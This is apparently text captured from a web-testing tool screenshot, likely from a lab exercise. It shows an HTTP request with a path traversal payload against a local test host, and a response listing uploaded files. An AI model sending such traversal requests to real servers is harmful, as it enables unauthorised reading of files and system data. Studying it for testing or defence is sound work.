 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /file?path=../../../../../../Windows/Temp/kon.txt HTTP/1.1
2 Host: xteam.local:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: WSS_FullScreenMode=false
9 If-Modified-Since: Tue, 08 Jul 2025 08:01:34 GMT
10 Connection: keep-alive
11
12
Response
Pretty
Raw
Hex
Render
105 | | | nyancat.gif
106 | | |
107 | | \---uploads
108 | | 07f16e1c-41ed-4fcf-9f05-e027c9e41b57.png
109 | | 08b6d304-f270-426e-959e-141f0efa03cf.png
110 | | 0c611e56-6af1-411c-9211-f327274fa35e.png
111 | | 0d3ca105-e1be-4fe8-9121-e182be936806.png
112 | | 101a5928-53a1-46b9-bd32-e732ff3a4a34.png
113 | | 1140fa07-e1d9-45fb-87a3-3da66c93c682.png
114 | | 13cb1ad8-1ce3-4709-90fc-0f4c88a1208b.png
115 | | 18fad5b7-dcc7-4a14-ab1c-788af8923d0a.png
116 | | 22f4e36e-38db-4914-8f22-678dcd6f4a48.png
117 | | 29835ab9-6c68-4d1b-8fd9-4a6c617f5423.png
118 | | 36f356fc-304a-469f-8305-b2431243b96b.png
119 | | 3818cc05-d3a1-4388-a5b1-b931ff6a017c.png
120 | | 386c2546-1329-4361-b676-9c44b7f2ca45.png
121 | | 51d424da-6654-43b6-a1b7-2469e3060a51.png
122 | | 5578a1aa-94ba-4a42-bf4a-e194ba874601.png
123 | | 557e805c-c288-46d9-80df-3e4c9f7d3e89.png
124 | | 6240a4b5-bc01-4d36-8603-103568b1c344.png
125 | | 6351d3ab-ad7b-4155-9285-caadca7aba04.png
126 | | 643e1ec6-7f5f-4851-9b80-83c0f8427d17.png
127 | | 6ebc144c-ed49-4224-b003-e0331060096f.png
128 | | 7450b196-2dea-4e28-bbb9-ee463ac73d5d.png
129 | | 78a6348d-8e2e-4259-9e8d-5004351a53a5.png
130 | | 7eb5459b-6e6b-4138-8b35-7c7824a2dede.png
131 | | 8b703f6f-84ae-4330-a5b2-d7e99f922691.png
132 | | 8fc1103b-f38d-412d-959c-923951b391f9.png
133 | | 935ef800-19d9-421e-ae44-abe7e7810e71.png
134 | | 93b1a7a2-2d7f-495d-b1e1-9b16eae419b4.png
135 | | 93d9b02f-fdbe-4293-ba87-c154ad2243df.png
136 | | a130b550-708d-4f4c-96e1-21dded47d3d3.png
137 | | a279019f-07d5-433f-b5fb-8381edbafd8f.png
138 | | a4eff10a-7e45-4360-85af-45495a5b09bc.png
139 | | a7a31630-9642-4905-b9d5-f71a790d369a.png
140 | | a91c8dae-8c32-4210-9e95-8c0fd69a36ee.png
141 | | b1a89b5c-d9a9-4cef-989e-008d716d0a0b.png